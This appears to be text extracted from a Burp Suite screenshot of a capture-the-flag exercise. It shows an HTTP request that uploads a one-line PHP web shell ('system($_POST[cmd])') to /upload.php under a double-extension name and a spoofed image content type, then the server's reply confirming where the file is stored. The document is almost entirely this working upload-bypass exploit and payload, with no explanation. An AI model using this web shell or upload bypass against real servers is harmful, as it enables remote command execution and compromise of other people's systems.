 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node5.anna.nssctf.cn:20044
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node5.anna.nssctf.cn:20044
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryixB3041SSD2QwDI0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://node5.anna.nssctf.cn:20044/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryixB3041SSD2QwDI0
16 Content-Disposition: form-data; name="file"; filename="3.jpg.php"
17 Content-Type: image/png
18
19 <?php system($_POST[cmd]);?>
20 ------WebKitFormBoundaryixB3041SSD2QwDI0
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundaryixB3041SSD2QwDI0--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jun 2024 11:57:16 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.28
5 Content-Length: 33
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 文件存储在: upload/3.jpg.php